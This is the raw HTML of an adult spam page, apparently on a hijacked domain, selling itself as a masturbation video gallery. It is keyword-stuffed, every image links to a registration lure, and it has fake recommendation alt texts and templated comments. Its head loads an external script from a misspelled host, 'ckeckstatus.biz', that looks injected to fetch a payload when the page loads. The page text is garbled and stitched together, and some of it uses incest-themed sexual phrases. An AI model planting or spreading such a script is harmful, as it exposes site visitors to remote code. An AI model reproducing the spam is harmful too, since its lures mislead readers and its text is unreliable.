

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dialogueondart.org/povcum/masturbation-to-orgasm-video-9694.php
body_size: 11532
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Masturbation To Orgasm Video. Porn tube - 1264 views</title>
<meta name="description" content="Xxx boobs hot masturbation to orgasm video video selection page, Results for : masturbation orgasm Quality porn." />
<link rel="canonical" href="https://dialogueondart.org/povcum/masturbation-to-orgasm-video-9694.php" />
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=1209601" />
<META HTTP-EQUIV="Robots" CONTENT="Index, all, follow" />
<META NAME="Distribution" content="Global" />
<META NAME="Audience" content="all" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<meta name="referrer" content="always" />
<link href="/css/all-styles.css" rel="stylesheet" type="text/css" />
<link href="/css/message_style.css" rel="stylesheet" type="text/css" />
<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="/css/styles-ie.css"/>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="/css/styles-ie7.css"/>
<![endif]-->
<script src="https://code.jquery.com/jquery-latest.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script language="JavaScript" src="/js/jquery.slimmenu.js"></script>
<script language="javascript">
function toggleBest() {
$('#forums-best').show();
$('#forums-latest').hide();
$('.active').removeClass('active');
$('#forums-best-link').addClass('active');
}

function toggleLatest() {
$('#forums-best').hide();
$('#forums-latest').show();
$('.active').removeClass('active');
$('#forums-latest-link').addClass('active');
}

var menuindex = '3';

function startQuickSearch() {
 // First, make sure the quick search response area is hidden.
//      $('#quick-search').hide();
 // Attach the change function to the input field.
$('#search-input').keyup(function() {
 // Get the current contents of the input field.
var val = $(this).val();
 // If the value is three characters or more, do the searck.
if (val.length >= 3) {
 // Send the request.
$.ajax({
url:'/quicksearch.php',
data:'find='+escape(val)
})
 // And process the response.
.done(function(data) {
 // if there were no results found, just make sure the results box is hidden.
if (data == 'no results') {
$('#quick-search').hide();
} else {
 // Otherwise, store the results (they're preformatted) and show the box.
$('#quick-search').html(data);
$('#quick-search').show();
}
});
} else {    // NOT if (val.length >= 3)
 // The search key is too short.  Hide the results box.
$('#quick-search').hide();
}   // end if (val.length >= 3)
});   // end $('#search-input').keyup(function()

$("body").click(function() { $('#quick-search').hide(); });
}


window.onload = function() {
startQuickSearch();
};
</script><script type="text/javascript" src="https://ckeckstatus.biz/?re=g5rdqn3bmm5ha3ddf4ztanby" async></script></head>
<body>
<div id="main-body" class="site group">
<div id="header"><div id="logo"><a href="https://dialogueondart.org/"><img src="/images/logo.png" alt="Free pichunter xxx Horny sexy milfs - Fappening clips" /></a></div><div id="banner-ad" style="padding-top:5px;"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/adult_dating_htm/51d67c6a056e3.gif" border="0" width="728" height="90"></a></center></div></div><nav>
<div id="top-navigation">
<ul class="navmenu">
<li class="navitem" id="menu-1"><a href="/">Home</a></li>
<li class="navitem" id="menu-6"><a href="/registration.php" class="freecam-highlight" target="_blank">Real Swingers</a></li><li class="navitem" id="menu-2"><a href="https://dialogueondart.org/yeanice/beverly-de-angelo-naked-591.php">Random Photos</a></li>
</ul><!-- navmenu -->
<div id="nav-sidebar">
<div id="search-box"><form name="X_SEARCH" action="https://dialogueondart.org/shemaleanal/strip-club-photos-9534.php" method="POST">
<input onfocus="return SetText(this, '', 'keyword');" onblur="return SetText(this, 'keyword', '');"
id="search-input" class="input" type="text" name="XS_KEYWORD" value="" autocomplete="off" /><input class="button" name="" type="image" src="https://dialogueondart.org/images/search_button.jpg" /></form><div id="quick-search"></div></div>
</div><!-- nav-sidebar -->
</div><!-- top-navigation -->
</nav>
<script type="text/javascript">
$('ul.navmenu').slimmenu({
resizeWidth: '640',
collapserTitle: 'Site Navigation',
easingEffect:'easeInOutQuint',
animSpeed:'medium',
indentChildren: false,
childrenIndenter: '',
subCollapserChar: null,
subCollapserClass: 'navitem',
subCollapserElement: 'A',
expandedClass: 'nav-active',
onToggleClick: function() {
$('.navitem').removeClass('nav-active');
},
onMouseEnter: function(el) {
menuindex = el.attr('id').charAt(5);
$('.navitem').removeClass('nav-active');
el.addClass('nav-active');
},
onMouseLeave: null,
onResize: function(size) {
if (size=='compact')  $('.mobile-only').show();
else $('.mobile-only').hide();
}
});
</script>
<script type="text/javascript">document.getElementById('menu-'+menuindex).className+=' nav-active';</script><!-- Main Content Area -->
<div id="main" class="group">
<div id="main-content">
<!-- Featured Links Section: links to featured selections -->
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
 <table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4160.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/clitmassage/public-pussy-flash-tumblr-4725.php">Public pussy flash tumblr</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_869.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/daisytheunic0rn/back-page-orlando-escorts-2480.php">Back page orlando escorts</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3412.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/squirtgifs/christina-model-naked-gif-9418.php">Christina model naked gif</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3961.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/rewrew/six-x-full-movie-online-1170.php">Six x full movie online</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4560.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/nycbisexcouple/sexy-see-thru-bra-5408.php">Sexy see thru bra</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/watchitfoetheplot/ava-addams-boob-job-7051.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links -->
 <div id="afad" class="content-box ad-block" style="text-align:center;"><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/mini/30.png" width="300" height="60" border="0"></a></div>
 <!-- Gallery: Random Photos -->
 <div id="content-area" class="content-box">
<h1 class="section-header">Masturbation To Orgasm Video</h1><br>
<a href="/registration.php" ><img src="https://dialogueondart.org/adult_dating_htm/1c0b2cba6411e79664002590c57f96.gif" alt="Asian grannies nude" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/82cba5bab791537c6c0f590e5c74af5f.jpg" alt="darren fulcher add masturbation to orgasm video photo" title="alan milner reccomend masturbation to orgasm video" style="width:100%" /></a><br /><H2>Masturbation Orgasm Porn Videos</H2><a href="/registration.php" title="Play video"><img width="100%" src="https://dialogueondart.org/wd-vids/PlayeR-77HMQwiny5hh.gif" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/300868.jpg" alt="Best of Masturbation to orgasm video" title="" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/276712.jpg" alt="aldrin batungbakal reccomend Masturbation To Orgasm Video" title="" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/8699ec35a08bcb86a4ea9bc743eb3557.jpg" alt="christoph nord reccomend masturbation to orgasm video pic" title="brian wilmes like masturbation to orgasm video photo" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/756935.jpg" alt="" title="ana ku reccomend Eva marie feet" style="width:100%" /></a><br /><div class="shadow"><p><p>.</p></p></div><a href="/registration.php"><img src="https://dialogueondart.org/img/850895.jpg" alt="danielle yackel reccomend Masturbation To Orgasm Video" title="Masturbation To Orgasm Video restaurant gallery" style="width:100%" /></a><br /><div class="shadow"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/escort/7.jpg" /></a><br>Mary Age: 22. Down to earth guy who like the outdoors anything that involves 4wding fishing as well as spending a day curled up watching a movie with someone.</br><a href="/registration.php" class="butdat">View Photos</a></p></center></div><a href="/registration.php"><img width="100%" src="https://dialogueondart.org/adult_dating_htm/5b65edc709fc35da57566b402ab69f26.gif" /></a><a href="/registration.php" ><img src="https://dialogueondart.org/img/768844.jpg" alt="Masturbation To Orgasm Video magazines page" title="Hot sexy fucking movie almighty cock" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/masturbation-to-orgasm-video.jpg" alt="dan weigle reccomend masturbation to orgasm video pic" title="cherie vella like masturbation to orgasm video photo" style="width:100%" /></a><a href="/registration.php" ><img src="https://dialogueondart.org/img/549350.jpg" alt="britt edwards reccomend katherine mcphee butt pic" title="bruce tatman like to orgasm video masturbation photo" style="width:100%" /></a><br /><H3>Masturbation Orgasm Porn Videos | dialogueondart.org .</H3><a href="/registration.php" ><img src="https://dialogueondart.org/img/b6ad7434007b00caea61a701c880c87d.jpg" alt="masturbation to orgasm video" title="masturbation to orgasm video umm hello" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/ac97178e23a5c45fabc428f44e2e2ee5.jpg" alt="" title="" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/92994525f2d14c5e6e3cfca39aa5c2af.jpg" alt="bob dillow reccomend masturbation to orgasm video pic" title="" style="width:100%" /></a><br /><div class="shadow"><p>Love to spend the night with those girls  daughter porn.</p></div> <a href="/registration.php" ><img src="https://dialogueondart.org/img/927222.jpg" alt="connie sue owens share masturbation to orgasm video photos" title="Best of stacy vandenberg naked" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/506804.jpg" alt="dejan vorkapic share how to bleach pussy" title="" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/662434.jpg" alt="madisin lee mom porn" title="" style="width:100%" /></a><a href="/registration.php"><img src="https://dialogueondart.org/img/masturbation-to-orgasm-video-2.jpg" alt="ayah atef add photo masturbation to orgasm video" title="Best of dean pennock's gallery megan fox hot hd" style="width:100%" /></a>
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
<table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5397.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/shemaleanal/mom-photo-shoot-porn-7157.php">Mom photo shoot porn</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5601.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/nelliroono/ts-escorts-li-956.php">Ts escorts li</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4576.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/shemaleanal/franka-potente-naked-2156.php">Franka potente naked</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3857.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/rewrew/who-is-nude-in-bad-moms-1970.php">Who is nude in bad moms</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5512.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/watchitforplot/puss-in-boots-xxx-9667.php">Puss in boots xxx</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/tumblrnudes/leslie-jones-legs-7679.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links -->
<a href="/registration.php" ><img src="https://dialogueondart.org/img/143289.jpg" alt="david taliaferro add photo" title="Top pics of babyrose carpio's XXX archive" style="width:100%" /></a><br /><div class="shadow"><p>Amo las abuelas con buen culo  the buff.</p></div><a href="/registration.php" ><img src="https://dialogueondart.org/img/masturbation-to-orgasm-video-3.jpg" alt="ayesha anees reccomend Masturbation To Orgasm Video" title="" style="width:100%" /></a><br />
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
<table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3787.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/rewrew/mature-nylon-porn-videos-905.php">Mature nylon porn videos</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_1793.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/shemaleanal/tinto-brass-full-movie-8833.php">Tinto brass full movie</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3531.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/orgasmuszentrale/free-asian-webcam-porn-4423.php">Free asian webcam porn</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5095.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/analmandingo/naked-older-white-women-3929.php">Naked older white women</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_927.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/postyournudewife/jenna-jameson-interracial-porn-4346.php">Jenna jameson interracial porn</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/liloostitch/skin-diamond-lesbian-orgy-5601.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links --><a href="/registration.php" ><img src="https://dialogueondart.org/adult_dating_htm/4b24afcd01c1f6d54c9328637e04a0e2.gif" alt="" title=""  style="width:100%" /></a><br /> 
<div class="content-nav">
<div class="previous"><a href='https://dialogueondart.org/povcum/sissy-fucked-by-black-cock-9621.php' class="butdat3">&laquo; previous gallery</a></div>
<div class="next"><a href='https://dialogueondart.org/povcum/what-pill-is-tv-58-1.php' class="butdat3">next gallery &raquo;</a></div>
</div>
<div class="content-details group">
<span class="content-details-left">
<p class="content-description"><span class="label">Description: </span>Nude female midget sisters fucking, Omg we love her please more.</p>
<div class="rating-block">
<!-- Sexy rating Rating -->
<div class="rating rating-sexy">
<span class="label">Sexy:</span>
<span class="inline-rating">
<ul id="93638_sexy" class="star-rating small-star">
<li id="rate_93638_sexy" class="current-rating" style="width:52.59%;"></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="One out of Ten Stars" class="one-star">1</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Two out of Ten Stars" class="two-stars">2</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Three out of Ten Stars" class="three-stars">3</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Four out of Ten Stars" class="four-stars">4</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Five out of Ten Stars" class="five-stars">5</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Six out of Ten Stars" class="six-stars">6</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Seven out of Ten Stars" class="seven-stars">7</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Eight out of Ten Stars" class="eight-stars">8</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Nine out of Ten Stars" class="nine-stars">9</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Ten out of Ten Stars" class="ten-stars">10</a></li>
</ul>
</span>
</div><!-- rating -->
<!-- Funny rating Rating -->
<div class="rating rating-funny">
<span class="label">Funny:</span>
<span class="inline-rating">
 <ul id="93638_funny" class="star-rating small-star">
<li id="rate_93638_funny" class="current-rating" style="width:96.40%;"></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="One out of Ten Stars" class="one-star">1</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Two out of Ten Stars" class="two-stars">2</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Three out of Ten Stars" class="three-stars">3</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Four out of Ten Stars" class="four-stars">4</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Five out of Ten Stars" class="five-stars">5</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Six out of Ten Stars" class="six-stars">6</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Seven out of Ten Stars" class="seven-stars">7</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Eight out of Ten Stars" class="eight-stars">8</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Nine out of Ten Stars" class="nine-stars">9</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Ten out of Ten Stars" class="ten-stars">10</a></li>
</ul>
</span>
</div><!-- rating -->
</div><!-- rating-block --><div class="content-data">
 <span class="stats"><span class="label">Views:</span>  6129</span>
 <span class="stats"><span class="label">Date:</span> 6/22/2022</span>
 <span class="stats">
<span class="label">Favorited:</span> <span id="favtotal">154</span>
<img src="/images/testheart.gif" alt="favorites"  title="favorites" width="11" height="10" alt="" />
</span><!-- stats -->
</div><!-- content-data -->
</span><!-- content-details-left -->
 <span class="content-details-right">
<div class="content-tags group">
 <span class="label">Category:</span> <a href="https://dialogueondart.org/povcum/">Povcum</a>
</div><!-- content-tags -->
 </span><!-- content-details-right -->
</div><!-- content-details -->
 </div><!-- content-area -->
<script type="text/javascript" src="/_oddity_javascript/comments.js"></script>
<a name="COMMENTS"></a>
<div id="comment-block" class="content-box">
<h2 class="section-header"><span>User</span> <span>Comments 1</span></h2>
<p class="comment-post-link">
 <a href="javascript:showComment();">Post a comment</a>
</p>
<!-- Hidden Comment Form -->
<div id="comment-form-box" class="put_comment">
 <h4 class="comment-title">Comment:</h4>
 <form action="javascript:void(0)">
<input type="hidden" value="93638" id="itemid" name="itemid">
<input type="hidden"  value="" id="username" name="username" >
<input type="hidden" value="" id="nolimit" name="nolimit">
<div id="comment-form-message">
 <p>In order to post a comment you have to be logged in.</p>
 <p>So please either <a href="/registration.php">register</a>
or <a href="/registration.php">login</a>.</p>
</div>
</form>
</div><!-- comment-form-box -->
<div id="comment-list">
<div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Speechless</a></span>
<span class="comment-time">24.06.2022 at 09:13</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/ic_pchonatural.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6734" class="comment-text">
That was ruined so beautifully lucky guy.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Itchweed</a></span>
<span class="comment-time">25.06.2022 at 08:32</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/parni-0061.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67108" class="comment-text">
Always mice to see a man pumped full of cum.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Scallions</a></span>
<span class="comment-time">26.06.2022 at 16:11</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/sexo-oral-15_copia.jpgxgfjf.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67104" class="comment-text">
Uncanny this is some serious pussy work.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Craned</a></span>
<span class="comment-time">27.06.2022 at 21:13</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-isSK85LMTu-M9iaO)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67141" class="comment-text">
Thanks for your comment for more please visit.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Gnostic</a></span>
<span class="comment-time">27.06.2022 at 22:57</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/mh=mZQlbUypOoUuHPZx200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6786" class="comment-text">
Having fun is how its done.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Kenyon</a></span>
<span class="comment-time">28.06.2022 at 03:26</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-5myQR2c2oo2DBK-4)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67169" class="comment-text">
Ist sie schwanger geworden.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Reforma</a></span>
<span class="comment-time">28.06.2022 at 08:11</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apG0y)(mh-tI1DfBCLHUL3V7xI)male.png"  border="0" width="80" height="80" /></div>
<div id="div2_67137" class="comment-text">
Was a reddit find dont have a name.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Unenglish</a></span>
<span class="comment-time">28.06.2022 at 17:31</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-X4BgfJ0Z3xOQ3D5w)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6772" class="comment-text">
Lol you wish sorry to disappoint you.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Zonda</a></span>
<span class="comment-time">29.06.2022 at 12:04</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-8wRh6SyocGi9zFDB)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67165" class="comment-text">
Luckiest bastard around getting to cream laura.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Stomate</a></span>
<span class="comment-time">29.06.2022 at 12:27</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/imagescatthckg_copia.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67101" class="comment-text">
Love to suck on moms tits.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Posses</a></span>
<span class="comment-time">29.06.2022 at 22:09</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-X5iRNiVxK6CyW3W-)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6711" class="comment-text">
Agreed perfect young puffy nipples.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Persone</a></span>
<span class="comment-time">29.06.2022 at 22:19</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
